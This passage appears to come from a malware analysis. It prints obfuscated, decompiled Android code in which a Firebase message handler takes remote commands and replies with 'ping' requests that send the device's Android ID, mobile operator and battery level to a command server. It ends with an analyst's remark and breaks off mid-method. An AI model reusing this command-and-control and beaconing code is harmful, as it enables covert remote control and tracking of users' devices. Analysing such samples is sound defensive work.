 public static String _fm_messagearrived(FirebaseNotificationsService.RemoteMessageWrapper remoteMessageWrapper) throws Exception {
String str;
String str2;
JSONParser jSONParser = new JSONParser();
new Map();
jSONParser.Initialize(BA.ObjectToString(remoteMessageWrapper.GetData().Get("data")));
new Map().Initialize();
Map NextObject = jSONParser.NextObject();
String _vvvvvvvvvvvvvv0 = _vvvvvvvvvvvvvv0(BA.ObjectToString(NextObject.Get("drdev1")));
String _vvvvvvvvvvvvvv02 = _vvvvvvvvvvvvvv0(BA.ObjectToString(NextObject.Get("drdev2")));
Common.LogImpl("11245195", _vvvvvvvvvvvvvv0, 0);
Common.LogImpl("11245196", _vvvvvvvvvvvvvv02, 0);
new batteryviewWrapper();
batteryutilities batteryutilities = new batteryutilities();
int[] iArr = new int[11];
batteryutilities._initialize(processBA);
int[] _getvvvvvvvvv7 = batteryutilities._getvvvvvvvvv7();
try {
} catch (Exception e) {
processBA.setLastException(e);
Common.LogImpl("11245362", BA.ObjectToString(Common.LastException(processBA)), 0);
return "";
}
if (_vvvvvvvvvvvvvv0.equals("List") && _vvvvvvvvvvvvvv02.equals("")) {
Common.LogImpl("11245207", "All ping", 0);
httpjob httpjob = new httpjob();
httpjob._initialize(processBA, "Job2", getObject());
httpjob._vvvvvvvvvvvv6(_vv1, "online&androidid=" + _vv3 + "&operator=" + _vv4 + "&mode=" + _vv5 + "&battryLevel=" + BA.NumberToString(_getvvvvvvvvv7[0]));
return "";
} else if (_vvvvvvvvvvvvvv0.equals("List") && _vvvvvvvvvvvvvv02.equals(_vv3)) {
httpjob httpjob2 = new httpjob();
Common.LogImpl("11245213", "Single ping", 0);
httpjob2._initialize(processBA, "Job2", getObject());
httpjob2._vvvvvvvvvvvv6(_vv1, "online&androidid=" + _vv3 + "&operator=" + _vv4 + "&mode=" + _vv5 + "&battryLevel=" + BA.NumberToString(_getvvvvvvvvv7[0]));
return "";
} else if (_vvvvvvvvvvvvvv0.equals("checkPermission") && _vvvvvvvvvvvvvv02.equals(_vv3)) {
starter starter = mostCurrent._vvvv4;
RuntimePermissions runtimePermissions = starter._v5;
All of the previously examined code is
within this method. It appears to be
connecting to a Firebase instance and
receiving a command.